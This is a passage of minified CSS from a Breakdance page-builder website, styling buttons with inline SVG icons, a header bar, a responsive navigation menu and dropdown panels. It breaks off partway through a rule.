.bde-button__button::after{content:"";display:block;background-color:var(--bde-headings-color);width:16px;height:16px;margin-right:11px;margin-left:0px;mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20576%20512%22%3E%3Cpath%20d%3D%22M64%2032C28.7%2032%200%2060.7%200%2096v32H576V96c0-35.3-28.7-64-64-64H64zM576%20224H0V416c0%2035.3%2028.7%2064%2064%2064H512c35.3%200%2064-28.7%2064-64V224zM112%20352h64c8.8%200%2016%207.2%2016%2016s-7.2%2016-16%2016H112c-8.8%200-16-7.2-16-16s7.2-16%2016-16zm112%2016c0-8.8%207.2-16%2016-16H368c8.8%200%2016%207.2%2016%2016s-7.2%2016-16%2016H240c-8.8%200-16-7.2-16-16z%22%2F%3E%3C%2Fsvg%3E);mask-position:0 0;mask-size:100% 100%;mask-repeat:no-repeat;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20576%20512%22%3E%3Cpath%20d%3D%22M64%2032C28.7%2032%200%2060.7%200%2096v32H576V96c0-35.3-28.7-64-64-64H64zM576%20224H0V416c0%2035.3%2028.7%2064%2064%2064H512c35.3%200%2064-28.7%2064-64V224zM112%20352h64c8.8%200%2016%207.2%2016%2016s-7.2%2016-16%2016H112c-8.8%200-16-7.2-16-16s7.2-16%2016-16zm112%2016c0-8.8%207.2-16%2016-16H368c8.8%200%2016%207.2%2016%2016s-7.2%2016-16%2016H240c-8.8%200-16-7.2-16-16z%22%2F%3E%3C%2Fsvg%3E);-webkit-mask-position:0 0;-webkit-mask-size:100% 100%;transition-timing-function:ease-in-out;transition-property:transform,background-color;transition-duration:var(--bde-transition-duration)}.breakdance .bde-button-5564-210 .bde-button__button::after{width:16px;height:16px}.breakdance .bde-button-5564-210 .bde-button__button::after{margin-right:11px}.breakdance .bde-button-5564-210 .bde-button__button::after{margin-left:0px}.breakdance .bde-button-5564-210 .bde-button__button:hover::after{background-color:var(--bde-body-text-color)}.breakdance .bde-button-5564-210 .bde-button__button{flex-direction:row-reverse}.breakdance .bde-button-5564-209 .bde-button__button{--bde-button-custom-border-color:var(--bde-headings-color);--bde-button-custom-border-color-hover:var(--bde-headings-color);--bde-button-custom-background-color:#642EDA00;--bde-button-custom-background-color-hover:#FFFFFF7A;--bde-button-custom-text-color:var(--bde-headings-color);--bde-button-custom-text-color-hover:var(--bde-body-text-color);border-radius:5px;border-width:1px;font-family:"Inter",sans-serif;font-size:15px;font-weight:500;padding:var(--bde-button-padding-sm)}.breakdance .bde-button-5564-209 .bde-button__button:hover{color:var(--bde-body-text-color)}.breakdance .bde-button-5564-209 .bde-button__button::after{content:"";display:block;background-color:var(--bde-headings-color);width:16px;height:16px;margin-right:11px;margin-left:0px;mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20512%22%3E%3Cpath%20d%3D%22M335.5%204l288%20160c15.4%208.6%2021%2028.1%2012.4%2043.5s-28.1%2021-43.5%2012.4L320%2068.6%2047.5%20220c-15.4%208.6-34.9%203-43.5-12.4s-3-34.9%2012.4-43.5L304.5%204c9.7-5.4%2021.4-5.4%2031.1%200zM320%20160a40%2040%200%201%201%200%2080%2040%2040%200%201%201%200-80zM144%20256a40%2040%200%201%201%200%2080%2040%2040%200%201%201%200-80zm312%2040a40%2040%200%201%201%2080%200%2040%2040%200%201%201%20-80%200zM226.9%20491.4L200%20441.5V480c0%2017.7-14.3%2032-32%2032H120c-17.7%200-32-14.3-32-32V441.5L61.1%20491.4c-6.3%2011.7-20.8%2016-32.5%209.8s-16-20.8-9.8-32.5l37.9-70.3c15.3-28.5%2045.1-46.3%2077.5-46.3h19.5c16.3%200%2031.9%204.5%2045.4%2012.6l33.6-62.3c15.3-28.5%2045.1-46.3%2077.5-46.3h19.5c32.4%200%2062.1%2017.8%2077.5%2046.3l33.6%2062.3c13.5-8.1%2029.1-12.6%2045.4-12.6h19.5c32.4%200%2062.1%2017.8%2077.5%2046.3l37.9%2070.3c6.3%2011.7%201.9%2026.2-9.8%2032.5s-26.2%201.9-32.5-9.8L552%20441.5V480c0%2017.7-14.3%2032-32%2032H472c-17.7%200-32-14.3-32-32V441.5l-26.9%2049.9c-6.3%2011.7-20.8%2016-32.5%209.8s-16-20.8-9.8-32.5l36.3-67.5c-1.7-1.7-3.2-3.6-4.3-5.8L376%20345.5V400c0%2017.7-14.3%2032-32%2032H296c-17.7%200-32-14.3-32-32V345.5l-26.9%2049.9c-1.2%202.2-2.6%204.1-4.3%205.8l36.3%2067.5c6.3%2011.7%201.9%2026.2-9.8%2032.5s-26.2%201.9-32.5-9.8z%22%2F%3E%3C%2Fsvg%3E);mask-position:0 0;mask-size:100% 100%;mask-repeat:no-repeat;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20512%22%3E%3Cpath%20d%3D%22M335.5%204l288%20160c15.4%208.6%2021%2028.1%2012.4%2043.5s-28.1%2021-43.5%2012.4L320%2068.6%2047.5%20220c-15.4%208.6-34.9%203-43.5-12.4s-3-34.9%2012.4-43.5L304.5%204c9.7-5.4%2021.4-5.4%2031.1%200zM320%20160a40%2040%200%201%201%200%2080%2040%2040%200%201%201%200-80zM144%20256a40%2040%200%201%201%200%2080%2040%2040%200%201%201%200-80zm312%2040a40%2040%200%201%201%2080%200%2040%2040%200%201%201%20-80%200zM226.9%20491.4L200%20441.5V480c0%2017.7-14.3%2032-32%2032H120c-17.7%200-32-14.3-32-32V441.5L61.1%20491.4c-6.3%2011.7-20.8%2016-32.5%209.8s-16-20.8-9.8-32.5l37.9-70.3c15.3-28.5%2045.1-46.3%2077.5-46.3h19.5c16.3%200%2031.9%204.5%2045.4%2012.6l33.6-62.3c15.3-28.5%2045.1-46.3%2077.5-46.3h19.5c32.4%200%2062.1%2017.8%2077.5%2046.3l33.6%2062.3c13.5-8.1%2029.1-12.6%2045.4-12.6h19.5c32.4%200%2062.1%2017.8%2077.5%2046.3l37.9%2070.3c6.3%2011.7%201.9%2026.2-9.8%2032.5s-26.2%201.9-32.5-9.8L552%20441.5V480c0%2017.7-14.3%2032-32%2032H472c-17.7%200-32-14.3-32-32V441.5l-26.9%2049.9c-6.3%2011.7-20.8%2016-32.5%209.8s-16-20.8-9.8-32.5l36.3-67.5c-1.7-1.7-3.2-3.6-4.3-5.8L376%20345.5V400c0%2017.7-14.3%2032-32%2032H296c-17.7%200-32-14.3-32-32V345.5l-26.9%2049.9c-1.2%202.2-2.6%204.1-4.3%205.8l36.3%2067.5c6.3%2011.7%201.9%2026.2-9.8%2032.5s-26.2%201.9-32.5-9.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-mask-position:0 0;-webkit-mask-size:100% 100%;transition-timing-function:ease-in-out;transition-property:transform,background-color;transition-duration:var(--bde-transition-duration)}.breakdance .bde-button-5564-209 .bde-button__button::after{width:16px;height:16px}.breakdance .bde-button-5564-209 .bde-button__button::after{margin-right:11px}.breakdance .bde-button-5564-209 .bde-button__button::after{margin-left:0px}.breakdance .bde-button-5564-209 .bde-button__button:hover::after{background-color:var(--bde-body-text-color)}.breakdance .bde-button-5564-209 .bde-button__button{flex-direction:row-reverse}.breakdance .bde-header-builder-5564-215{background:#81BEBA29}.breakdance .bde-header-builder-5564-215 .bde-header-builder__header-builder-border-top{height:1px;background:var(--bd-palette-color-4)}.breakdance .bde-header-builder-5564-215 .bde-header-builder__header-builder-border-bottom{height:1px;background:var(--bde-palette-color-1)}.breakdance .bde-header-builder-5564-215 .bde-header-builder__container{padding-bottom:20px;padding-top:20px}.breakdance .bde-header-builder-5564-215 .breakdance-menu{--link-alignment:start}@media (max-width:479px){.breakdance .bde-header-builder-5564-215 .bde-header-builder__container{flex-direction:column}}.breakdance .bde-div-5564-224{width:100%;gap:16px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:1119px){.breakdance .bde-div-5564-224{flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}}@media (max-width:1023px){.breakdance .bde-div-5564-224{flex-wrap:wrap;flex-direction:row;align-items:center}}@media (max-width:767px){.breakdance .bde-div-5564-224{flex-wrap:wrap;flex-direction:row;align-items:center}}@media (max-width:479px){.breakdance .bde-div-5564-224{flex-wrap:wrap;flex-direction:row;align-items:center}}.breakdance .bde-container-link-5564-217{transition-duration:300ms}.breakdance .bde-container-link-5564-217{opacity:0.9;transition:300ms ease all}.breakdance .bde-container-link-5564-217:hover{opacity:1;transform:scale(1.1)}.breakdance .bde-image-5564-218{width:73px}.breakdance .bde-image-5564-218 .breakdance-image-object{width:100%;height:auto}@media (max-width:1119px){.breakdance .bde-menu-5564-219 .breakdance-menu{--mobile-offset-y:52px;--menu-background:var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);--menu-hide-on-mobile:none;--toggle-layer-height:3px;--toggle-layer-color:var(--bde-palette-color-4);--toggle-layer-border-radius:2px;--mobile-offcanvas-width:80%}}@media (min-width:1120px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:var(--bde-headings-color);--link-color-hover:var(--bde-headings-color);--link-padding-top:8px;--link-padding-right:16px;--link-padding-bottom:8px;--link-padding-left:16px;--link-effect-color:#D1D5DB40;--link-effect-color-hover:#D1D5DB40;--link-effect-radius:6px;--dropdown-custom-offset-y:0px}.breakdance .bde-menu-5564-219 .breakdance-menu-link{color:var(--bde-headings-color);font-family:"Inter",sans-serif;font-size:14px;font-weight:700;text-transform:uppercase}.breakdance .bde-menu-5564-219 .breakdance-menu-item:hover .breakdance-menu-link{color:var(--bde-headings-color)}.breakdance .bde-menu-5564-219 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-5564-219 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}}@media (max-width:1119px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-mobile:none;--mobile-topbar-logo-width:100px}.breakdance .bde-menu-5564-219 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-5564-219 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-5564-219 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-5564-219 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-5564-219 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-5564-219 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-5564-219 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-5564-219 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-5564-219 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-5564-219 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-5564-219 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-5564-219 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-5564-219 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-5564-219 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-5564-219 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-5564-219 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-5564-219 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-5564-219 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-5564-219 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-5564-219 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-5564-219 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-5564-219 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-5564-219 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-5564-219 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-5564-219 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-menu-5564-219 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-5564-219 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-5564-219 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-5564-219 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-5564-219 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-5564-219 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-5564-219 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-5564-219 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-5564-219 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-menu-5564-219 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-5564-219 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-5564-219 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-5564-219 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-5564-219 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-5564-219 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-5564-219 .breakdance-dropdown--wp .breakdance-dropdown-link{padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-5564-219 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-5564-219 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-5564-219 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-5564-219 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-5564-219 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (min-width:1024px){.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown{--dropdown-background-color:var(--bde-headings-color);--dropdown-custom-width:800px;--dropdown-sections-stack:row;--dropdown-section-padding:24px 24px 24px 24px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(1) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(2) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(3) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(4) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(5) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown{--dropdown-columns-gap:12px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown{--dropdown-links-gap:4px;--dropdown-link-background-color-hover:var(--bd-palette-color-1);--dropdown-link-icon-spacing:16px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 16px 10px 16px;border-radius:6px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-color-2);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:0px;word-spacing:0px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-section-dark-background:var(--bd-palette-color-1);--dropdown-section-padding:12px 24px 12px 24px}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-columns-gap:0px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__text{color:var(--bde-headings-color)}.breakdance .bde-menu-dropdown-5564-220 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:28px;letter-spacing:0px;word-spacing:0px}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1024px){.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown{--dropdown-background-color:var(--bde-headings-color);--dropdown-custom-width:800px;--dropdown-sections-stack:row;--dropdown-section-padding:24px 24px 24px 24px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(1) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(2) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(3) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown{--dropdown-columns-gap:12px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown{--dropdown-links-gap:4px;--dropdown-link-background-color-hover:var(--bd-palette-color-1);--dropdown-link-icon-spacing:16px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 16px 10px 16px;border-radius:6px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-color-2);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:0px;word-spacing:0px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-section-dark-background:var(--bd-palette-color-1);--dropdown-section-padding:12px 24px 12px 24px}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-section--additional{--dropdown-columns-gap:0px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__text{color:var(--bde-headings-color)}.breakdance .bde-menu-dropdown-5564-227 .breakdance-dropdown .breakdance-dropdown-section--additional .breakdance-dropdown-link__description{font-family:"PT Sans",sans-serif;font-size:14px;font-weight:400;line-height:28px;letter-spacing:0px;word-spacing:0px}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1024px){.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown{--dropdown-background-color:var(--bde-headings-color);--dropdown-custom-width:800px;--dropdown-sections-stack:row;--dropdown-section-padding:24px 24px 24px 24px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(1) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(2) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(3) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(4) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown-section:nth-child(1) .breakdance-dropdown-column:nth-child(5) .breakdance-dropdown-item:nth-child(1){--dropdown-link-icon-color:var(--bde-background-color);--dropdown-link-icon-size:28px;--dropdown-link-icon-alignment:flex-start;--dropdown-link-icon-y:4px;--dropdown-link-icon-background:var(--bde-brand-primary-color);--dropdown-link-icon-radius:6px;--dropdown-link-icon-padding:12px 12px 12px 12px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown{--dropdown-columns-gap:12px;--dropdown-columns-stack:column}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown{--dropdown-links-gap:4px;--dropdown-link-background-color-hover:var(--bd-palette-color-1);--dropdown-link-icon-spacing:16px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 16px 10px 16px;border-radius:6px}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-color-2);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-menu-dropdown-5564-228 .breakdance-dropdown .breakdance-dropdown-link__description{font-family:"PT 